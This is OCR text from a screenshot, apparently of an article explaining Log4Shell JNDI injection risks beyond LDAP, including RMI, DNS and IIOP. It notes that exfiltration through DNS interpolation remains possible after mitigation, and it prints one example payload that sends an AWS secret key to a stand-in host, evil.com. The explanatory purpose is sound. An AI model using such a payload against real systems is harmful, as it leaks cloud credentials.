
dangerous (e.g. targetting public infrastructure).
Beyond the use of JNDI LDAP, additional protocols may be
subject to exploitation, such as
Java Remote Method
Invocation (RMI)
, the well-known
Domain Name System
(DNS)
, and the
Internet Inter-ORB Protocol (IIOP)
, etc. Juniper
confirmed this by
reporting a shift in
JNDI LDAP to RMI
attacks, resulting in more sophisticated payloads. So the risk
remains high.
Although a setting can mitigate code execution, it is shown by
Daniel Miessler of Unsupervised Learning
still possible to
exfiltrate data with other techniques, such as interpolation into
DNS lookups. For example, the expression
, if
${jndi:ldap://${env:AWS_SECRET_ACCESS_KEY}.evil.com}
evaluated, will exfiltrate the contents of the
environment variable.
AWS_SECRET_ACCESS_KEY